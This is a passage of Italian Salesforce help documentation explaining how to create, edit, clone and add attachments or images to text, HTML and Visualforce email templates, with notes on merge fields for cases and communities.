		- Avvertenza: Salesforce consiglia di lasciare la versione di solo testo vuota. Se si lascia vuota la versione solo testo, Salesforce crea automaticamente il contenuto di solo testo in base alla versione HTML corrente. Se non si lascia vuota la versione solo testo e si inserisce il contenuto manualmente, le successive modifiche alla versione HTML non vengono riprodotte nella versione solo testo.
- **•** Per i modelli Visualforce:
	- **–** Fare clic su **Modifica modello** per modificare il markup della pagina del modello.
	- **–** L'elenco correlato Allegati Visualforce indica quali allegati vengono generati mediante il markup Visualforce.
	- **–** Se il markup Visualforce fa riferimento a componenti nei pacchetti gestiti installati, quali un'altra classe, un trigger, un oggetto personalizzato e così via, l'elenco correlato delle impostazioni della versione visualizza le versioni dei pacchetti gestiti installati che contengono i componenti cui si fa riferimento.
	- **–** Se il modello di email include dati crittografati, tenere presente che i dati vengono visualizzati crittografati all'interno dell'email generata e durante la visualizzazione della pagina del modello Visualforce. Il messaggio non viene visualizzato sotto forma di testo normale per motivi di sicurezza.
- **•** Fare clic su **Invia prova e verifica campi unione** per visualizzare un esempio del modello compilato con i dati dei record scelti e inviare un messaggio email di prova.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Email globale non disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition** e **Group Edition**

I modelli email Visualforce e HTML non sono disponibili nella versione: **Personal Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare o modificare modelli di email HTML:

**•** "Modifica modelli HTML"

Per creare o modificare modelli di email Visualforce:

**•** "Personalizza applicazione"

Per creare o modificare cartelle di modelli di email pubblici:

**•** Fare clic su **Allega file** dall'elenco correlato Allegati per aggiungere un allegato al modello. Il file allegato viene incluso in tutti i messaggi email che utilizzano il modello.

Per selezionare un file:

- **–** Fare clic sul link **Cerca in Documenti** per cercare file nella scheda Documenti. Se si seleziona un logo o un altro file grafico, assicurarsi che il documento sia contrassegnato come Disponibile esternamente nella scheda Documenti in modo che tutti i destinatari dell'email possano visualizzare l'immagine.
- **–** In alternativa, scegliere un'opzione dall'elenco a discesa **Posizione file** per selezionare un file dal computer o da una cartella di documenti.
- **•** Se si dispone dell'autorizzazione "Gestisci modelli pubblici", è possibile fare clic su **[Cambia]** accanto al campo Autore per selezionare un autore diverso. Inizialmente, l'autore è la persona che ha creato il modello di email.
- **•** Fare clic su **Elimina** per rimuovere il modello.
- **•** Fare clic su **Clona** per clonare un modello. Per ulteriori informazioni, vedere [Clonazione dei modelli di email](#page-1619-0) a pagina 1614.
- <span id="page-1614-0"></span>**•** Se è stata abilitata la "Modalità sviluppo", fare clic su **Mostra dipendenze** per vedere a quali componenti il modello fa riferimento.

## Creazione di modelli di email di solo testo

- **1.** Eseguire una delle seguenti operazioni:
	- **•** Se si dispone dell'autorizzazione a modificare i modelli pubblici, da Imposta immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.
	- **•** Se non si dispone dell'autorizzazione per modificare i modelli pubblici, accedere alle impostazioni personali. Immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli di email** o **Modelli personali**, a seconda della voce visualizzata.
- **2.** Fare clic su **Nuovo modello**.
- **3.** Scegliere il modello di tipo Testo e fare clic su **Avanti**.
- **4.** Scegliere una cartella in cui si desidera memorizzare il modello.
- **5.** Se si desidera che questo modello venga offerto agli utenti quando inviano un messaggio email, selezionare la casella di controllo Disponibile all'uso.
- **6.** Immettere un Nome modello email.
- <span id="page-1614-1"></span>**7.** Se necessario, modificare il Nome univoco modello. Si tratta del nome univoco utilizzato per indicare il componente quando si utilizza l'API Force.com. Nei pacchetti gestiti il nome univoco evita i conflitti di denominazione nelle installazioni dei pacchetti. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi. Con il campo Nome univoco modello uno sviluppatore può modificare i nomi di determinati componenti in un pacchetto gestito e le modifiche si riflettono nell'organizzazione di un abbonato.
- 8. Selezionare un'impostazione di Codifica per determinare il set di caratteri per il modello.
- **9.** Immettere una descrizione del modello nel campo Descrizione. Sia il nome del modello che la descrizione sono esclusivamente a uso interno.
- **10.** Immettere l'oggetto del messaggio nel campo Oggetto.
- **11.** Immettere il testo che verrà visualizzato nel messaggio.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Email globale non disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition** e **Group Edition**

I modelli email Visualforce e HTML non sono disponibili nella versione: **Personal Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare o modificare cartelle di modelli di email pubblici:

- **12.** Se si desidera, è possibile immettere dei campi di unione nell'oggetto e nel corpo del testo del modello. Questi campi verranno sostituiti dalle informazioni derivanti dai record quando si invia un messaggio email.
- **13.** Fare clic su **Salva**.

Suggerimento: Fare clic su **Invia prova e verifica campi unione** per visualizzare un esempio del modello compilato con i dati dei record scelti e inviare un messaggio email di prova.

#### Aggiunta di file allegati ai modelli

Per aggiungere un allegato a un modello:

- **1.** Eseguire una delle seguenti operazioni:
	- **•** Se si dispone dell'autorizzazione a modificare i modelli pubblici, da Imposta immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.
	- **•** Se non si dispone dell'autorizzazione per modificare i modelli pubblici, accedere alle impostazioni personali. Immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli di email** o **Modelli personali**, a seconda della voce visualizzata.
- **2.** Selezionare un modello.
- **3.** Fare clic su **Allega file** dalla pagina dei dettagli del modello di email.
- **4.** Scegliere una cartella e fare clic sul nome del documento da allegare, oppure fare clic su **Cerca in Documenti** e immettere il nome del file in modo da eseguire la ricerca fra i documenti in base al nome.

In alternativa, fare clic su **Risorse del computer** per allegare un file archiviato nel computer.

Il file allegato viene incluso in tutti i messaggi email che utilizzano il modello. Tenere presente che nell'invio globale di email gli allegati vengono inviati come link anziché come file fisici (vedere [Invio globale di email](#page-1597-0) a pagina 1592).

VEDERE ANCHE:

[Gestione dei modelli di email](#page-1612-0) [Creazione di modelli di email Visualforce](#page-2045-0) [Ricerca delle impostazioni personali](#page-20-0)

#### Utilizzo della barra degli strumenti Formato

Utilizzare la barra degli strumenti di formattazione per modificare il testo in formato HTML. Selezionare il testo da formattare e fare clic sull'opzione appropriata descritta di seguito:





## <span id="page-1617-0"></span>Creazione di modelli di email HTML personalizzati

- **1.** Eseguire una delle seguenti operazioni:
	- **•** Se si dispone dell'autorizzazione a modificare i modelli pubblici, da Imposta immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.
	- **•** Se non si dispone dell'autorizzazione per modificare i modelli pubblici, accedere alle impostazioni personali. Immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli di email** o **Modelli personali**, a seconda della voce visualizzata.
- **2.** Fare clic su **Nuovo modello**.
- **3.** Scegliere Personalizzato (senza utilizzare la carta intestata) e fare clic su **Avanti**.
- **4.** Scegliere una cartella in cui si desidera memorizzare il modello.
- **5.** Se si desidera che questo modello venga offerto agli utenti quando inviano un messaggio email, selezionare la casella di controllo Disponibile all'uso.
- **6.** Immettere un Nome modello email.
- **7.** Se necessario, modificare il Nome univoco modello. Si tratta del nome univoco utilizzato per indicare il componente quando si utilizza l'API Force.com. Nei pacchetti gestiti il nome univoco evita i conflitti di denominazione nelle installazioni dei pacchetti. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi. Con il campo Nome univoco modello uno sviluppatore può modificare i nomi di determinati componenti in un pacchetto gestito e le modifiche si riflettono nell'organizzazione di un abbonato.
- 8. Selezionare un'impostazione di Codifica [per determinare il set di caratteri per il modello.](#page-1614-1)
- **9.** Immettere una descrizione del modello nel campo Descrizione. Sia il nome del modello che la descrizione sono riservati esclusivamente a uso interno. La descrizione viene utilizzata come titolo delle attività di email per gli invii globali di messaggi email.

#### **10.** Fare clic su **Avanti**.

- 11. Nel campo Oggetto, immettere l'oggetto che verrà visualizzato nel messaggio da inviare.
- **12.** Immettere il testo dell'origine HTML che sarà contenuto nel messaggio inviato. Questo testo dovrà includere tutti i tag HTML.

Nota: se si include un'immagine, si consiglia di caricarla nella scheda Documenti in modo che sia possibile fare riferimento alla copia dell'immagine sul nostro server. Ad esempio:

```
<img src="https://na2.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
**13.** Se si desidera, inserire dei campi di unione nell'oggetto e nel corpo del modello. Questi campi verranno sostituiti con le informazioni derivanti da lead, referente, account, opportunità, caso o soluzione quando si invia un messaggio email.

#### **14.** Fare clic su **Avanti**.

**15.** Se lo si desidera, immettere una versione solo testo del messaggio email o fare clic su **Copia testo da versione HTML** per incollare automaticamente il testo dalla versione HTML senza i tag HTML. La versione solo testo è disponibile per i destinatari che non sono in grado di visualizzare i messaggi in formato HTML.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Email globale non disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition** e **Group Edition**

I modelli email Visualforce e HTML non sono disponibili nella versione: **Personal Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare modelli di email HTML personalizzati:

**•** "Modifica modelli HTML"

Per creare o modificare cartelle di modelli di email pubblici:

Avvertenza: Salesforce consiglia di lasciare la versione di solo testo vuota. Se si lascia vuota la versione solo testo, Salesforce crea automaticamente il contenuto di solo testo in base alla versione HTML corrente. Se non si lascia vuota la versione solo testo e si inserisce il contenuto manualmente, le successive modifiche alla versione HTML non vengono riprodotte nella versione solo testo.

#### **16.** Fare clic su **Salva**.

- Suggerimento: Fare clic su **Invia prova e verifica campi unione** per visualizzare un esempio del modello compilato con i dati dei record scelti e inviare un messaggio email di prova.
- Nota: gli utenti non possono modificare il contenuto di un modello HTML personalizzato quando lo selezionano per l'utilizzo in un messaggio email.

#### VEDERE ANCHE:

[Creazione di modelli di email Visualforce](#page-2045-0)

- [Clonazione dei modelli di email](#page-1619-0)
- [Ricerca delle impostazioni personali](#page-20-0)
- [Creazione di modelli di email HTML](#page-2049-0)
- [Creazione di modelli di email Visualforce](#page-2045-0)
- [Creazione di carte intestate](#page-1609-0)
- [Aggiunta di immagini ai modelli di email](#page-1620-0)
- [Ricerca delle impostazioni personali](#page-20-0)

#### <span id="page-1619-0"></span>Clonazione dei modelli di email

La clonazione di un modello di email consiste nel salvare con un nuovo nome un modello di email esistente.

- **1.** Eseguire una delle seguenti operazioni:
	- **•** Se si dispone dell'autorizzazione a modificare i modelli pubblici, da Imposta immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.
	- **•** Se non si dispone dell'autorizzazione per modificare i modelli pubblici, accedere alle impostazioni personali. Immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli di email** o **Modelli personali**, a seconda della voce visualizzata.
- **2.** Fare clic sul nome di un modello di email nell'elenco.
- **3.** Fare clic su **Clona**.
- **4.** Scegliere una cartella in cui si desidera memorizzare il modello.
- **5.** Se si desidera che questo modello venga offerto agli utenti quando inviano un messaggio email, selezionare la casella di controllo Disponibile all'uso.
- **6.** Immettere un Nome modello email.
- **7.** Immettere una descrizione del modello nel campo Descrizione. Sia il nome del modello che la descrizione sono esclusivamente a uso interno.
- **8.** Fare clic su **Salva**.

VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne

**Database.com** Edition

Email globale non disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition** e **Group Edition**

I modelli email Visualforce e HTML non sono disponibili nella versione: **Personal Edition**

#### AUTORIZZAZIONI UTENTE

Per creare o modificare modelli di email HTML:

**•** "Modifica modelli HTML"

Per creare o modificare modelli di email Visualforce:

**•** "Personalizza applicazione"

Per creare o modificare cartelle di modelli di email pubblici:
# Aggiunta di immagini ai modelli di email

È possibile includere immagini o loghi nei modelli di email HTML e Visualforce. Per i modelli HTML con carta intestata, i loghi o le immagini provengono dalla [carta intestata](#page-1609-0) scelta durante la creazione del modello.

Durante la creazione di modelli HTML o Visualforce personalizzati, è sufficiente includere dei tag img che fanno riferimento all'immagine. Si consiglia di caricare le immagini nella scheda Documenti e di fare riferimento alla copia dell'immagine sul server Salesforce. Ad esempio, per HTML:



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Email globale non disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition** e **Group Edition**

I modelli email Visualforce e HTML non sono disponibili nella versione: **Personal Edition**

# AUTORIZZAZIONI UTENTE

Per creare o modificare modelli di email HTML:

**•** "Modifica modelli HTML"

Per creare o modificare modelli di email Visualforce:

**•** "Personalizza applicazione"

Per creare o modificare cartelle di modelli di email pubblici:

**•** "Gestisci modelli pubblici"

<img src="https://na2.salesforce.com/servlet/servlet.ImageServer? id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo" height="64" width="64"/>

Esempio Visualforce:

```
<apex:image id="Logo" value="https://na7.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800"
height="64" width="64"/>
```
# Campi unione per i casi

L'elenco dei campi di unione disponibili varia a seconda del tipo di dati utilizzati. La maggior parte dei campi unione per i casi corrisponde direttamente al campo di un caso. La tabella illustra i campi unione più avanzati che rappresentano valori derivati dall'elaborazione del record di un caso.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I campi unione disponibili variano secondo la versione (Edition) di Salesforce utilizzata.



#### Note sui campi unione per i casi

#### **Campi unione per i diritti sui casi**

I campi di unione per i diritti sui casi non sono supportati. Ad esempio, se si aggiunge il campo di unione Nome diritto {!Case.Entitlement} a un modello di email, il campo non viene compilato sul modello.

#### **Campi unione per Email a caso o Email a caso on-demand**

Se è stata abilitata la funzione Email a caso o Email a caso on-demand, è possibile creare modelli di email che gli agenti dell'assistenza possono utilizzare per rispondere ai messaggi relativi ai casi. Tali modelli possono includere campi di unione che visualizzano le informazioni del messaggio originale nella risposta. Vedere [Gestione dei modelli di email](#page-1612-0) a pagina 1607.

#### **Campi unione per Web a caso**

Per fare riferimento al nome, all'indirizzo email, al telefono o alla società del cliente che ha inviato il caso online con Web a caso, utilizzare il campo { ! Case OnlineCustomer...} appropriato. Per fare riferimento al referente o all'account associato a un caso, utilizzare i relativi campi unione referente o account.

# Campi di unione per le comunità

È possibile aggiungere i campi di unione ai modelli di email delle comunità.

Quando si abilita Comunità Salesforce nella propria organizzazione, vengono creati tre modelli di email basati su testo:

- **•** Comunità: email di password cambiata
- **•** Comunità: email per password dimenticata
- **•** Comunità: email di benvenuto al nuovo membro

Questi modelli utilizzano campi di unione univoci. Tali campi non sono disponibili per la selezione e la copia quando si modifica un modello, ma è possibile immetterli manualmente. Inoltre, funzionano correttamente solo se utilizzati in un modello di testo o HTML selezionato per una comunità.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**





È possibile creare modelli di email personalizzati per le comunità utilizzando Visualforce, che consente di utilizzare l'immagine aziendale personalizzata nei modelli di email. Per i modelli di email Visualforce, utilizzare il tipo di campo di unione globale \$Network e le sue proprietà, come descritto in questa tabella.



Se la comunità utilizza casi, approvazioni o flussi di lavoro, i messaggi email creati a partire da un modello di email che utilizza i campi di unione {!<any\_object>.Link} o {!Case.Link} contengono un link al record nella comunità. Se l'utente che riceve l'email è membro di più comunità attive, il link accede alla comunità attiva più vecchia. Se l'utente ha già eseguito l'accesso a una comunità e fa clic sul link nell'email, il link accede a quella comunità. Se l'utente non è membro di alcuna comunità, il link accede all'organizzazione interna. Se l'utente è membro di un portale e di una comunità, il link accede alla comunità.

